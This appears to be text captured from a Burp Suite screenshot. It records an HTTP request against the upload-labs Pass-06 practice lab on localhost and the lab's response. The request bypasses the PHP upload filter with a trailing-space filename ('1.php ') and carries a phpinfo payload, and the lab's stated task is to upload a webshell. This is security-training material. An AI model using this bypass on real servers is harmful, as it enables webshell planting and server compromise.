 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-06/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------20226196601042902884281093​3166
Content-Length: 375
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-06/index.php?action=show_code
Cookie:
ui_session=2986ad8c0a5b3df4d7028d5f3c06e936c5f081ab7e3aab20940984091aa53a29260a455adb7634
fe0359530f0d07cf095440fd60fd1df54bc3afa2eefbaad3f6f
Upgrade-Insecure-Requests: 1
-----------------------------202261966010429028842810933166
Content-Disposition: form-data; name="upload_file"; filename="1.php "
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------202261966010429028842810933166
Content-Disposition: form-data; name="submit"
涓婁紶
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202007031016461196.php " width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
?
<
+
>
Type a search term
0 matches